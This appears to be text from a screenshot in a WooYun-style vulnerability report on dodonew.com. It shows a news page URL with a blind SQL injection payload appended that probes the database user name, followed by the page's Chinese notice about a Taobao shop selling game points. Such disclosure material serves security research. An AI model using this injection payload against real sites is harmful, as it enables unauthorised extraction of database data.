 http://www.dodonew.com/news_detail.jsp?newsid=601 And (select ASCII(SUBSTR(user(),1,1)))>99
焦点信息详...
收藏本站 | 帮助中心 注册 登录
嘟嘟牛
www.dodonew.com
首页 用户中心 嘟贝中心 焦点信息 产品下载 客户服务
焦点信息/NEWS
日期:
尊敬的嘟嘟牛用户：
嘟嘟牛有奖棋牌淘宝店开张啦！在这里，您可以购买5W-100W各种不同类型的游戏积分，而且还是9折哦。
嘟嘟牛淘宝店网址：http://youjiangqipai.taobao.com/
嘟嘟牛客户端下载地址：http://www.dodonew.com/download.html
嘟嘟牛运营部
www.wooyun.org